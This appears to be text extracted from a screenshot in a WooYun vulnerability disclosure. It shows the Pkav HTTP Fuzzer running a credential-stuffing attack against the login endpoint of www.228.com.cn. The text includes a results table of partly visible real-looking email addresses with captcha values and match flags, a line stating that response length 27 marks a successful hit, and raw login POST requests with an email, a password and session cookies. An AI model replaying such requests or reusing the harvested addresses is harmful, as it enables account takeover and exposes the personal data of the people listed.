 Pkav HTTP Fuzzer   Verkey@Pkav安全团队  本程序仅供安全测试使用! 致谢PKAV全体成员only_guest、gainover、sogili、伟大娃娃、闪电小子、felixk3y、香草、xiaoL、css  ©http://www.pkav.net
目标主机
主机: www.228.com.cn 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
8 7667 200 否 否 27 是
22504 8214 200 否 否 27 是
29668 9097 200 否 否 27 是
30847 2163 200 否 否 27 是
184 wweet12@163... 7451 200 否 否 27 否
253 249915927@q... 8533 200 否 否 27 否
1 xujsh2004@y... 6859 200 否 否 28 否
2 793925564@q... 3775 200 否 否 28 否
3 chenkan588@... 1133 200 否 否 28 否
4 weizhongjie... 9414 200 否 否 28 否
5 yueliang42@... 2301 200 否 否 28 否
6 122106144@q... 2149 200 否 否 28 否
7 a2135336@16... 4320 200 否 否 28 否
9 daqi1003@16... 1622 200 否 否 28 否
10 779860552@q... 4749 200 否 否 28 否
11 274667266@q... 5358 200 否 否 28 否
12 kangjie109@... 8749 200 否 否 28 否
13 chiwuchizu@... 5798 200 否 否 28 否
14 zaistar@163... 9286 200 否 否 28 否
15 alyce01@163... 2845 200 否 否 28 否
16 anjing_thw@... 1207 200 否 否 28 否
17 441536746@q... 0747 200 否 否 28 否
18 444719203@q... 9404 200 否 否 28 否
19 444587374@q... 4414 200 否 否 28 否
20 momozq@163.com 3641 200 否 否 28 否
21 396608503@q... 7037 200 否 否 28 否
22 253375011@q... 9466 200 否 否 28 否
23 nancunzan@1... 4152 200 否 否 28 否
24 396689826@q... 8703 200 否 否 28 否
25 626355623@q... 5793 200 否 否 28 否
26 574382026@q... 5333 200 否 否 28 否
27 mssj0380@16... 9281 200 否 否 28 否
28 xueyang1200... 6948 200 否 否 28 否
29 yujin1984@1... 0104 200 否 否 28 否
30 1461415453@... 8323 200 否 否 28 否
31 236035582@q... 5561 200 否 否 28 否
32 lilaicao2@1... 1828 200 否 否 28 否
33 1425527797@... 7024 200 否 否 28 否
34 231576511@q... 6858 200 否 否 28 否
35 461809228@q... 1934 200 否 否 28 否
36 343696232@q... 0561 200 否 否 28 否
37 328007454@q... 1875 200 否 否 28 否
38 352798498@q... 4783 200 否 否 28 否
39 14538632@qq... 0828 200 否 否 28 否
40 zx87426@163... 3591 200 否 否 28 否
41 943419106@q... 0438 200 否 否 28 否
42 5274544@qq.com 6650 200 否 否 28 否
返回长度27，且flag=9,表示撞裤成功
请求包 返回包 页面浏览 状态信息
POST /customer/login?loginemail=317 @qq.com&loginpassword=123456&checkCode=8214 HTTP/1.1
Host: www.228.com.cn
Proxy-Connection: keep-alive
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.228.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36
Referer: http://www.228.com.cn/customer/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPStat_First_Time_10000001=1433338951498; PHPStat_Cookie_Global_User_Id=_ck15060321423115145115372050093;
PHPStat_Return_Time_10000001=1433338951498; PHPStat_Main_Website_10000001=_ck15060321423115145115372050093%7C10000001%7C%7C%7C;
_adwc=74682004; _adwp=74682004.1107149036.1433338951.1433338951.1433338951.1; _adwr=74682004%230; __ag_cm_=1433338951758;
email=yueliang42%40126.com; QT_JSESSIONID=D6E14029E3A2394849D4BCA41758D66A; _adwb=74682004; ag_fid=BlMwjCGAYJDITYeF; Hm_lvt_
0578294a14fae8ac90f4609ae2844eda=1433338952; Hm_lpvt_0578294a14fae8ac90f4609ae2844eda=1433339358; OZ_1U_1759
=vid=v56f04475ab4a3.0&ctime=1433339395&ltime=1433339388; OZ_1Y_1759=erefer=-&eurl=http%3A//www.228.com.cn/customer/login.html%
3BQT_JSESSIONID%3D00102852281A6D25EA27BD113FCB8EDA%3FLoginReferUrl%3D%252FdeliveryAddress%252Fdeliveryaddress&etime=1433338951
&ctime=1433339395&ltime=1433339388&compid=1759
名称 值
POST /customer/login?loginemail=317135000@qq.com&loginpassword=123456&checkCode=8214 HTTP/1.1
Host: www.228.com.cn
Proxy-Connection: keep-alive
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.228.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36
Referer: http://www.228.com.cn/customer/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPStat_First_Time_10000001=1433338951498; PHPStat_Cookie_Global_User_Id=_ck15060321423115145115372050093; PHPS..
www.wooyun.org